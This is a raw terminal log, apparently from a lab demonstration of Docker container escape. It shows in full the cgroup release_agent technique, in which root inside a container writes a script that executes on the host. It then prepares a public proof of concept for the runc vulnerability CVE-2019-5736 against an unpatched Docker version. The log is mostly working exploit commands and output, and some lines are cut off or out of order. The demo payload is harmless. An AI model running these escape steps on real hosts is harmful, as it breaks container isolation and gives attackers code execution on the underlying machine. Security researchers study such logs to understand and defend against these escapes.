 tmpfs /proc/acpi tmpfs ro,relatime,inode64 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/sched_debug tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
tmpfs /proc/scsi tmpfs ro,relatime,inode64 0 0
tmpfs /sys/firmware tmpfs ro,relatime,inode64 0 0
cgroup /tmp/todd cgroup rw,relatime,rdma 0 0
root@f7527e53f50c:/# a=/var/lib/docker/overlay2/65d660b501749b2ef01c90fb77a570577bedacaa3d009fd8654a0b8bde09e615/diff
root@f7527e53f50c:/# touch /cmd
root@f7527e53f50c:/# echo "$a/cmd" > /tmp/todd/release_agent
root@f7527e53f50c:/# echo '#!/bin/bash' > /cmd
root@f7527e53f50c:/# echo "echo hello! > /home/ubuntu/todd" >> /cmd
root@f7527e53f50c:/# cat /cmd
#!/bin/bash
echo hello! > /home/ubuntu/todd
root@f7527e53f50c:/# chmod a+x /cmd
root@f7527e53f50c:/# sh -c "echo \$\$ > /tmp/todd/test/cgroup.procs"
root@f7527e53f50c:/# exit
exit
ubuntu@ip-172-31-13-7:~/docker_escape$ cd ..
ubuntu@ip-172-31-13-7:~$ cd bomb/
ubuntu@ip-172-31-13-7:~/bomb$ l
Dockerfile  runc.bak*
ubuntu@ip-172-31-13-7:~/bomb$ cat Dockerfile
from ubuntu
RUN apt update && apt install vim git curl -y
WORKDIR /root/
RUN curl -OL https://golang.org/dl/go1.16.7.linux-amd64.tar.gz
RUN tar -C /usr/local -xvf go1.16.7.linux-amd64.tar.gz
ENV PATH=$PATH:/usr/local/go/bin
RUN git clone https://github.com/Frichetten/CVE-2019-5736-PoC.git
ubuntu@ip-172-31-13-7:~/bomb$ docker version
Client:
Version: 18.09.1
API version: 1.39
Go version: go1.10.6
Git commit: 4c52b90
Built: Wed Jan  9 19:35:31 2019
OS/Arch: linux/amd64
Experimental: false
Server: Docker Engine - Community
Engine:
Version: 18.09.1
API version: 1.39 (minimum version 1.12)
Go version: go1.10.6
Git commit: 4c52b90
Built: Wed Jan  9 19:02:44 2019
OS/Arch: linux/amd64
Experimental: false
ubuntu@ip-172-31-13-7:~/bomb$ ls
Dockerfile  runc.bak
ubuntu@ip-172-31-13-7:~/bomb$ docke
✗ ~ ssh dockerdemo
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-1025-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jan 16 20:33:23 UTC 2022
System load:  0.07 Processes: 112
Usage of /:   55.9% of 7.69GB Users logged in: 1
Memory usage: 25% IPv4 address for docker0: 172.17.0.1
Swap usage:   0% IPv4 address for eth0: 172.31.13.7
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sun Jan 16 20:33:18 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker  todd
ubuntu@ip-172-31-13-7:~$ cat todd
hello!
ubuntu@ip-172-31-13-7:~$
~
1 rfx 0 rfx ssh "root@f7527e53f50c: /" 14:45 16-Jan-22